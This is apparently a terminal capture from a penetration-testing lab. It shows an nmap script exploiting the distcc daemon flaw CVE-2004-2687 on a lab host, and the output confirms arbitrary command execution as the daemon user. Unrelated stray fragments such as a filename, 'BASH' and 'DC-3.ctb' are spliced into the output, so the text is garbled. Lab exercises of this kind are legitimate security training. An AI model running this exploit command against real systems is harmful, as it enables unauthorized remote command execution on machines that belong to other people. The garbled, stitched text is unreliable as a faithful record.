 ┌──(f4th3rl0s㉿kali)-[~]
└─$ nmap -p 3632 10.10.10.3 --script distcc-cve2004-2687 --script-args="distcc-exec.cmd='id'"
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-06-21 10:36 EDT
Nmap scan report for 10.10.10.3
Host is up (0.13s latency).
DC-3.ctb
PORT     STATE SERVICE
3632/tcp open  distccd
| distcc-cve2004-2687:
|   VULNERABLE:
|   distcc Daemon Command Execution
BASH
|     State: VULNERABLE (Exploitable)
|     IDs:  CVE:CVE-2004-2687
|     Risk factor: High  CVSSv2: 9.3 (HIGH) (AV:N/AC:M/Au:N/C:C/I:C/A:C)
|       Allows executing of arbitrary commands on systems running distccd 3.1 and
|       earlier. The vulnerability is the consequence of weak service configuration.
|
carnage.pcap
|     Disclosure date: 2002-02-01
|     Extra information:
|
|     uid=1(daemon) gid=1(daemon) groups=1(daemon)
|
|     References:
|       https://distcc.github.io/security.html
|       https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2004-2687
|_      https://nvd.nist.gov/vuln/detail/CVE-2004-2687
Nmap done: 1 IP address (1 host up) scanned in 0.78 seconds